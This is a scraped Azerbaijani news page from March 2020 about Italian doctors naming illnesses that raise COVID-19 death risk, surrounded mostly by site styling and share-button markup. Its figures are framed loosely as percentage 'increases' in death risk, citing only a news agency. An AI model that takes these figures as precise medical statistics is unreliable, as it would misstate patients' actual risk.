            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-19231" class="post-19231 post type-post status-publish format-standard has-post-thumbnail category-dunya category-shiyy tag-hkim tag-italiya tag-koronavirus tag-olum-riski tag-xstlik tag-yoluxma" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/dunya/">Dünya</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Koronavirusa yoluxma zamanı ölüm riskini artıran xəstəliklər açıqlanıb</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-22T11:18:40+04:00" >22 Mart 2020</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2020/02/c2fe67b6-6a94-4be1-b75b-c119546b73f4-e1581916639668.jpg" data-caption=""><img width="696" height="462" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2020/02/c2fe67b6-6a94-4be1-b75b-c119546b73f4-e1581916639668-696x462.jpg" srcset="https://www.turk.az/wp-content/uploads/2020/02/c2fe67b6-6a94-4be1-b75b-c119546b73f4-e1581916639668-696x462.jpg 696w, https://www.turk.az/wp-content/uploads/2020/02/c2fe67b6-6a94-4be1-b75b-c119546b73f4-e1581916639668-300x199.jpg 300w, https://www.turk.az/wp-content/uploads/2020/02/c2fe67b6-6a94-4be1-b75b-c119546b73f4-e1581916639668-633x420.jpg 633w, https://www.turk.az/wp-content/uploads/2020/02/c2fe67b6-6a94-4be1-b75b-c119546b73f4-e1581916639668.jpg 753w" sizes="(max-width: 696px) 100vw, 696px" alt="Koronavirus" title="Koronavirus"/></a></div>            </div>

            <p>İtaliyalı həkimlər koronavirusa yoluxma zamanı ölüm riskini artıran xəstəlikləri açıqlayıblar.</p>
<p>Trend-in məlumatına görə, ürək-damar sistemi ilə bağlı problemlər xüsusi təhlükə yaradır ki, bu da infeksiya ilə yoluxma zamanı ölüm riskini 10,5 faiz artırır.</p>
<p>Risk zonasında diabet xəstəliyindən əziyyət çəkən insanlar da var. Bu halda ölüm təhlükəsi 7,3 faiz çoxdur. Xroniki respirator xəstəliklərindən əziyyət çəkənlər üçün risk 6,5 faiz, yüksək təzyiqi olan insanlar üçün 6 faiz, onkoloji xəstəliklər üzrə risk isə 5,6 faiz yüksəkdir.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/h%c9%99kim/">həkim</a></li><li><a href="https://www.turk.az/tag/italiya/">İtaliya</a></li><li><a href="https://www.turk.az/tag/koronavirus/">koronavirus</a></li><li><a href="https://www.turk.az/tag/olum-riski/">ölüm riski</a></li><li><a href="https://www.turk.az/tag/x%c9%99st%c9%99lik/">xəstəlik</a></li><li><a href="https://www.turk.az/tag/yoluxma/">yoluxma</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/koronavirusa-yoluxma-zamani-olum-riskini-artiran-x%c9%99st%c9%99likl%c9%99r-aciqlanib/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fkoronavirusa-yoluxma-zamani-olum-riskini-artiran-x%25c9%2599st%25c9%2599likl%25c9%2599r-aciqlanib%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Koronavirusa+yoluxma+zaman%C4%B1+%C3%B6l%C3%BCm+riskini+art%C4%B1ran+x%C9%99st%C9%99likl%C9%99r+a%C3%A7%C4%B1qlan%C4%B1b&url=https%3A%2F%2Fwww.turk.az%2Fkoronavirusa-yoluxma-zamani-olum-riskini-artiran-x%25c9%2599st%25c9%2599likl%25c9%2599r-aciqlanib%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/koronavirusa-yoluxma-zamani-olum-riskini-artiran-x%c9%99st%c9%99likl%c9%99r-aciqlanib/&amp;media=https://www.turk.az/wp-content/uploads/2020/02/c2fe67b6-6a94-4be1-b75b-c119546b73f4-e1581916639668.jpg&description=Koronavirusa+yoluxma+zaman%C4%B1+%C3%B6l%C3%BCm+riskini+art%C4%B1ran+x%C9%99st%C9%99likl%C9%99r+a%C3%A7%C4%B1qlan%C4%B1b" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div 